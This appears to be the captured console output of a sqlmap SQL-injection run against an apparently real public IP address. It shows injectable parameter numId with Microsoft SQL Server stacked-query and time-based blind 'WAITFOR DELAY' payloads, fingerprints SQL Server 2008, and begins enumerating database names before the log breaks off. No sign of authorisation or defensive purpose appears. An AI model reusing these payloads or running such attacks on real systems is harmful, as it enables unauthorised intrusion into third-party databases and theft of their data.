 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://61.136.203.132:7001/defaultroot/...
---
Parameter: numId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: numId=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: numId=1 WAITFOR DELAY '0:0:5'--
---
[18:28:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[18:28:33] [INFO] fetching database names
[18:28:33] [INFO] fetching number of databases
[18:28:33] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:28:57] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:30:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[18:30:30] [INFO] retrieved:
[18:30:40] [INFO] adjusting time delay to 2 seconds due to good response times
master
[18:32:11] [INFO] retrieved: model
[18:33:42] [INFO] retrieved: msd_